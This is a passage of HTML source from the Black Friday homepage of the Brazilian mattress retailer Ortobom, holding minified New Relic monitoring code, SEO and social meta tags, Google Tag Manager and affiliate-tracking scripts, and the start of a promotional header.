t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(pe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return pe[t.debugId]=1,le.forEach(e=>{r(fe[ge],e,ue),r(he[ge],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),d={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),d.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),Re=i(7295);function we(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,_e=(0,O.dV)().o.REQ,Ee=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class Ae extends _{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=_,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=re(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<Te;s++)r.addEventListener(xe[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function g(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function p(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function R(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,we(n));var i=(""+(n&&n instanceof _e&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,Re.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function _(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,Re.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",g),t.on("xhr-resolved",p),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",R),t.on("fetch-before-start",w),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var ke=i(3738);function je(e){g(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,s.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Be,Rz:We}=ke;class Fe extends _{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,g(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),je(e);if(!(0,w.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Ve extends _{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,g(d.CH,function(){(0,s.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){g(d.Tb,function(){(0,s.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,R.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,R.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,S.g.FULL)}))}}var Ge=i(3333);class ze extends _{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,g(d.hG,(e,t)=>z(e,t,r),r),function(e){g(d.fF,(t,r)=>q(t,r,e),e)}(e),je(e),X(e),function(e){g(d.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(me(this.ee),ce(this.ee),a=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(Ge.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function u(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(we(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",u),a.on("replaceState-end",u),window.addEventListener("hashchange",u,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",u,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Ze=i(2646);const qe=new Map;function Xe(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),a=new Ze.y(ie.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[oe.Jt]||t[r];return qe.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>qe.get(s)),i}var Ye=i(1910);class Je extends _{static featureName=U.TZ;constructor(e){var t;super(e,U.TZ),t=e,g(d.$9,(e,r)=>G(e,r,t),t),function(e){g(d.Wb,(t,r,{customAttributes:n={},level:i=U.p_.INFO}={})=>{Xe(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Ye.i)(y.gm.console[e]),Xe(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(A),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,g(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return p(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){g(d.Dl,function(t){if("string"==typeof t||null===t)return p(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){g(d.nb,function(t){if("string"==typeof t||null===t)return p(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){g(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){g(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[A,k,Fe,Ve,Ae,j,J,ze,Je],loaderType:"pro"})})()})();</script>
    
    <title>Black Friday Ortobom COME&#199;OU! At&#233; 60% de desconto</title>
    <meta name="description" content="Colch&#245;es, Bases e Acess&#243;rios com at&#233; 60% de desconto, parcelado em 21x e frete gr&#225;tis para todo Brasil em compras acima de R$300">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="sNrkpjtUl2oNWAbHak30I-VlXw484w9DaB3RlbkRmwQ" />
    <meta name="google-site-verification" content="qsAMWLeDzi-epwTh6hjh7I3VV36tsxbqja5VQxTaUWA" />
    <meta name="google-site-verification" content="XB-i61DvcUQCQOKh1g4YlQ-GRrgKxi4ioCXqOe-yf78" />
    <meta name="google-site-verification" content="3MVMG1OEX12XKs6PhEtxFrFWHRn_0474qVij2KbVd4E" />
    <meta name="p:domain_verify" content="cf135e37731b1615d0ea14c054c7f919" />
    <meta name="referrer" content="no-referrer-when-downgrade">
    <meta name="version" content="1.0.9454.22367_2511191225" />

    <link href="/content/cssV2?v=tk_XoTc9YSPcgjAPqMNKPUVWuzGiAZNDA9qluyhtPyc1" rel="stylesheet" />
    

    <link rel="preload" as="image" href="/Content/images/ortobom-logo-slogan.png">
<link rel="preload" as="image" href="/Content/V3/img/Ortobom_branco.png">
<link rel="preload" as="image" href="/Content/images/frete-icon.svg">
<link rel="preload" as="image" href="/Content/images/desconto-icon.svg">
<link rel="preload" as="image" href="/Content/images/parcelamento-icon.svg">
<link rel="preload" as="image" href="/Content/images/pix-outline-blue.svg">
<link rel="preload" as="image" href="/Content/images/place-icon.svg">
<link rel="preload" as="image" href="/Content/images/institucional-icon.svg">
<link rel="preload" as="image" href="/Content/images/blog-icon.svg">
<link rel="preload" as="image" href="/Content/images/manual-sono-icon.svg">
<link rel="preload" as="image" href="/Content/SejaUmFranqueado">
<link rel="preload" as="image" href="/Content/images/industrias-icon.svg">
<link rel="preload" as="image" href="/Content/images/hotelaria-icon.svg">
<link rel="preload" as="image" href="/Content/images/lojas-icon.svg">
<link rel="preload" as="image" href="/Content/images/sac-icon.svg">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=M46J5Emoxq">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=M46J5Emoxq">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=M46J5Emoxq">
    <link rel="manifest" href="/site.webmanifest?v=M46J5Emoxq">
    <link rel="mask-icon" href="/safari-pinned-tab.svg?v=M46J5Emoxq" color="#1c316c">
    <link rel="shortcut icon" href="/favicon.ico?v=M46J5Emoxq">
    <meta name="apple-mobile-web-app-title" content="Ortobom">
    <meta name="application-name" content="Ortobom">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="theme-color" content="#ffffff">

    <!-- opengraph -->
    <meta property="fb:app_id" content="976565619679451" />
    <meta property="og:title" content="Ortobom">
    <meta property="og:description" content="Colch&#245;es, Bases e Acess&#243;rios com at&#233; 60% de desconto, parcelado em 21x e frete gr&#225;tis para todo Brasil em compras acima de R$300">
    <meta property="og:url" content="https://www.ortobom.com.br/">
    <meta property="og:image" content="https://www.ortobom.com.br/apple-touch-icon.png">
    <meta property="og:site_name" content="Ortobom">

    <!-- twitter -->
    <meta property="twitter:description" content="Colch&#245;es, Bases e Acess&#243;rios com at&#233; 60% de desconto, parcelado em 21x e frete gr&#225;tis para todo Brasil em compras acima de R$300">
    <meta property="twitter:card" content="summary">
    <meta property="twitter:title" content="Ortobom">
    <meta property="twitter:image" content="https://www.ortobom.com.br/apple-touch-icon.png">

    <!-- Schema.org -->
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Corporation",
        "name": "Colchões Ortobom",
        "description": "Encontre os melhores colchões de Solteiro e Casal da marca com mais de 50 Anos de mercado! Frete Grátis e parcelamento em até 12x sem juros.",
        "url": "https://www.ortobom.com.br/",
        "telephone": "+552130035011",
        "image": {
            "@type": "ImageObject",
            "url": "https://ortobom.com.br/content/v3/img/ortobom.png",
            "height": 117,
            "width": 800
        },
        "contactPoint": [
            {
                "@type": "ContactPoint",
                "contactType": "Atendimento ao Cliente",
                "telephone": "+552130035011"
            }
        ],
        
        "sameAs": [
            "https://www.facebook.com/ortobom",
            "https://twitter.com/ortobom",
            "https://www.instagram.com/ortobom",
            "https://www.youtube.com/user/Ortobom"
        ]
    }
    </script>
    <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "WebSite",
          "url":"https://www.ortobom.com.br",
          "potentialAction":
           {
           "@type": "SearchAction",
           "target": " https://ortobom.com.br/ProdutoBuscar?q={search_term_string}",
           "query": "required",
           "query-input":"required name=search_term_string"
           }
         }
    </script>
    <meta itemprop="name" content="Ortobom">
    <meta itemprop="description" content="Colch&#245;es, Bases e Acess&#243;rios com at&#233; 60% de desconto, parcelado em 21x e frete gr&#225;tis para todo Brasil em compras acima de R$300">
    <meta itemprop="image" content="https://www.ortobom.com.br/apple-touch-icon.png">

        <link rel="canonical" href="https://www.ortobom.com.br" />
    
       <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="~/scripts/html5shiv.js"></script>
      <script src="~/scripts/ie8orless.js"></script>
    <![endif]-->

    
    <meta name="google-site-verification" content="XB-i61DvcUQCQOKh1g4YlQ-GRrgKxi4ioCXqOe-yf78" />
    <meta name="msvalidate.01" content="B7DDCFA9E81D64DA122ED6CA9389E1FE" />
    <meta name="cs:page" content="home" />
    <link href="/Content/Ortobom/css/pages/home.min.css" rel="stylesheet" />

    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion_async.js" charset="utf-8"></script>

    
        <link rel="stylesheet" href="/Content/blackfriday.min.css" />

    
            <!-- Google Tag Manager -->
    <script>
                (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    }); var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5CNBL4M');</script>
            <!-- End Google Tag Manager -->
            <script>
                var initGtmClickHandlers = function () {
                    if (!window.$) return setTimeout(initGtmClickHandlers, 200);
                    $(document).on('click', '.gtmProdClick', function () {
                        var e = $(this);
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({
                            'event': 'productClick',
                            'ecommerce': {
                                'click': {
                                    //'actionField': { 'list': e.getAttribute("data-list") },
                                    'products': [{
                                        'name': e.attr("data-produto-nome"),
                                        'id': e.attr("data-produto-id"),
                                        'price': e.attr("data-produto-preco"),
                                        'brand': "Ortobom",
                                        //'category': e.getAttribute("data-category"),
                                        'variant': e.attr("data-produto-variant"),
                                        'position': e.attr("data-position")
                                    }]
                                }
                            },
                        });
                    });
                    $(document).ready(function () {
                        try {
                            var QSParams = window.location.search.replace('?', '').split('&');
                            // click id lomadee
                            if (QSParams.filter(x => x.indexOf('lmdsid=') > -1).length > 0) {
                                setCookie('lomadee_click_id', QSParams.filter(x => x.indexOf('lmdsid=') > -1)[0].split('=')[1], 24);
                            }
                            if (QSParams.filter(x => x.indexOf('click_id=') > -1).length > 0) {
                                setCookie('indoleads_click_id', QSParams.filter(x => x.indexOf('click_id=') > -1)[0].split('=')[1], 24);
                            }
                            if (QSParams.filter(x => x.indexOf('utm_source=indoleads') > -1).length > 0) {
                                setCookie('indoleads_click_id', QSParams.filter(x => x.indexOf('utm_content=') > -1)[0].split('=')[1], 24);
                            }
                        } catch (e) { }
                    });
                };
                initGtmClickHandlers();
            </script>
            <script async src="https://www.googleoptimize.com/optimize.js?id=OPT-M34SNG9"></script>





    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&display=swap" rel="stylesheet">
</head>
<body id="V2" class="p-0 m-0 ortobom-bf">
    
    <script>
    /* Incluído em 01/09/2016 */
    // comentado em 24/06/2021
        //(function (i, s, o, g, r, a, m) {
        //    i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
        //        (i[r].q = i[r].q || []).push(arguments)
        //    }, i[r].l = 1 * new Date(); a = s.createElement(o),
        //    m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        //})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        //ga('create', 'UA-19547611-1', 'auto');
        //ga('require', 'ec');
</script>
    
    <script>
    //!function (f, b, e, v, n, t, s) {
    //    if (f.fbq) return; n = f.fbq = function () {
    //        n.callMethod ?
    //        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    //    };
    //    if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
    //    n.queue = []; t = b.createElement(e); t.async = !0;
    //    t.src = v; s = b.getElementsByTagName(e)[0];
    //    s.parentNode.insertBefore(t, s)
    //}(window, document, 'script',
    //'https://connect.facebook.net/en_US/fbevents.js');


    

    //fbq('init', '200387983892748');
    //fbq('track', 'PageView');
</script>
    


    <header>
    


<div class="header-top">
    <div class="container p-0">
        <div class="d-flex flex-row align-items-center justify-content-center flex-nowrap flex-grow-1">
                <div id="carouselTipBar" data-bs-ride="carousel" data-bs-interval="4000"
                     class="carousel slide w-100 w-sm-auto overflow-hidden s-px-2-5">
                    <div class="carousel-inner text-center">
                            <div class="carousel-item active">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">Black Ofertas: Pre&#231;os Imbat&#237;veis!  </span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://www.ortobom.com.br/blackfriday">
                                            Aproveitar o desconto 
                                        </a>
                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://www.ortobom.com.br/blackfriday">
                                            Aproveitar o desconto 
                                        </a>
                                </div>
                            </div>
                            <div class="carousel-item ">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">Seu novo colch&#227;o a partir de R$399</span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            Quero economizar
                                        </a>
